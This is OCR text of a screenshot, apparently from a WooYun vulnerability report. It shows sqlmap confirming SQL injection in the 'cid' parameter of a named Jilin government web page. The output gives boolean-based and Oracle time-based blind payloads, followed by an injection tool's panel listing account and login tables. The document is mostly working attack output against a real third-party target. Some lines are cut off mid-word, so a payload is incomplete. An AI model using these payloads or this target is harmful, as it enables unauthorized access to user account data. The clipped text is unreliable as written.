 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 01:13:14
[01:13:14] [INFO] resuming back-end DBMS 'oracle'
[01:13:14] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=922 AND 5972=5972
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cid=922 AND 5620=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(82)||CH
15)||CHR(120),5)
---
Target: http://xxgk.jl.gov.cn/zwdtSjgl/info/gonggao_iframe.jsp?cid=3
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tb_account
tblnguoidungs
tbluseraccounts
tblaccounts
tbllogins
tbnguoidungs
www.wooyun.org